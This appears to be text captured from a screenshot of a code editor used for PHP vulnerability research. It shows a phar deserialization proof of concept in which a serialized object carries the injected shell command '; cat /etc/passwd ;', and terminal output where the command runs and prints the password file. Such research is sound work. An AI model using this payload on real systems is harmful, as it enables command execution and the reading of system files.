 EXPLORER
···
WORKSPACE [CONTAINER L58 (FLAMB...
research / phar
CVE-2023-28115
CVE-2023-41330
CVE-2024-34515
CVE-2024-34515-fix
phar-image
user
{} winky.json
php class.php
php exploit.php
test.png
POC
user
php class.php
php exploit.php
test.phar
php Image.php
php class.php ×
research > phar > phar-image > php class.php
OptimizerChainFactory
2 class User{
12 }
13 }
14
15 // $a = new User('winky', 18);
16 // $ser = 'O:4:"User":3:{s:4:"name";s:19:"; cat /etc/passwd ;";s:3:"age";N
17 // $b = unserialize($ser);
18 echo filesize('phar://test.png');
19 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@8cf4041156a5:~/Workspace/research/phar/phar-image# mv test.phar test.png
root@8cf4041156a5:~/Workspace/research/phar/phar-image# php class.php
PHP Warning:  filesize(): stat failed for phar://test.phar in /home/winky/Workspace/research/phar/phar-image
root@8cf4041156a5:~/Workspace/research/phar/phar-image# php class.php
0sh: 1: user/: Permission denied
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin